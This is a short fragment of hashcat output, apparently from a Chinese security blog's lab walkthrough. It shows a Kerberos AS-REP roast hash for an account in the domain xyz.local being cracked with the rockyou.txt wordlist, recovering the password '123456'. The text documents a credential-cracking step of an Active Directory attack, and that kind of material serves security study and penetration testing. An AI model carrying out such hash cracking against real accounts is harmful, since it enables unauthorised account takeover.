 Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$auston@xyz.local:3171ea207b3a6fdaee52ba247c20362e$56fe7dc0caba8cb7
4f3368a897b833a6b95d5c2f1c2477121c8f5e005aa2a588c5ae72aadfcbf1aedd8b7ac2f2e94e94
5519fbe33997b3d3b378340e3f64caa92595523b0ad8dc8e0abe69dda178d8ba487d3632a52be7ff
db1787dbe949b412756c43841c601ce5f21a36a0536cfed53c913c3620062fdf5b18259ea35de2b9
:123456
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$auston@xyz.local:3171ea207b3a6fdaee52...79b9da
Time.Started.....: Tue Jun 06 17:57:36 2023 (0 secs)
Time.Estimated...: Tue Jun 06 17:57:36 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   240.0 kH/s (10.70ms) @ Accel:16 Loops:1 Thr:8 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3072/14344385 (0.02%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> dangerous
Started: Tue Jun 06 17:57:34 2023
Stopped: Tue Jun 06 17:57:36 2023
公众号 · 二进制空间安全